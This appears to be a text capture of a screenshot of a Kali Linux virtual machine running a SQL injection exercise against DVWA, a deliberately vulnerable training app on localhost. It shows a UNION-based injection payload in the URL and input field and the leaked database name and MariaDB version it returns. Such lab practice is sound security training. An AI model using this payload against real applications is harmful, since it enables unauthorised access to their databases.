 Home
kali-linux-2026.2-vmware-a...
1 2 3 4
7:36
Vulnerability: SQL Injectio
127.0.0.1:42001/vulnerabilities/sqli/?id=0%27%20UNION%20SELECT%20database(),version()--%2...
Z
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 0' UNION SELECT database(),version()-- -
First name: dvwa
Surname: 11.8.9-MariaDB-4 from Debian
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.